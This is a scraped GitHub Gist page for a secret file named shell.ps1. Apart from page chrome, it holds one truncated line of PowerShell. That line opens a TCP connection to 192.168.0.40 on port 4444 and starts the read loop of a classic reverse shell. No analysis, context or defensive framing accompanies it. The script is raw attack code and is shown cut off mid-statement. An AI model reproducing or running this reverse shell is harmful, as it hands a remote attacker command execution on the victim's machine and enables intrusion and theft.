 GitHub Gist Search... All gists Back to GitHub
higoviana / shell.ps1 Secret
Created 4 minutes ago
Edit Delete Unsubscribe Star 0
Code Revisions 1
Embed <script src="https://gis Download ZIP
shell.ps1 Raw
1 $sm=(New-Object Net.Sockets.TCPClient("192.168.0.40",4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne
Write Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Comment